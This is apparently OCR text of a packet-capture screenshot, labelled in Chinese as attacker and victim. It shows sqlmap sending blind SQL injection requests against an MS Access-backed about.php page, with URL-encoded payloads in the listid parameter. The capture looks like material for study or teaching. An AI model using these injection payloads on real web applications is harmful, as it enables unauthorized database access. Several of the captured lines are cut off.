 1623 189.022352 202.1.1.2 192.168.1.74 HTTP 581 GET /about.php?listid=6%20AND%20%28SELECT%20CHR%2876%29%26
1645 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1657 189.175619 202.1.1.2 192.168.1.74 HTTP 594 GET /about.php?listid=6%20AND%20%28SELECT%20CHR%2885%29%7C
攻击者
受害者
1679 189.221453 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1687 189.352279 202.1.1.2 192.168.1.74 HTTP 488 GET /about.php?listid=6%20AND%20%28SELECT%20%27IPJA%27%20F
1709 189.365633 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
Hypertext Transfer Protocol
GET /about.php?listid=6%20AND%20%28SELECT%20CHR%2876%29%26CHR%28107%29%26CHR%2889%29%26CHR%28104%29%20FROM%20MSysAccessObjects%29%3DCH
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Host: 202.1.1.1\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
User-Agent: sqlmap/1.0.6.28#dev (http://sqlmap.org)\r\n
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7\r\n
Connection: close\r\n
Pragma: no-cache\r\n
Cache-Control: no-cache,no-store\r\n
\r\n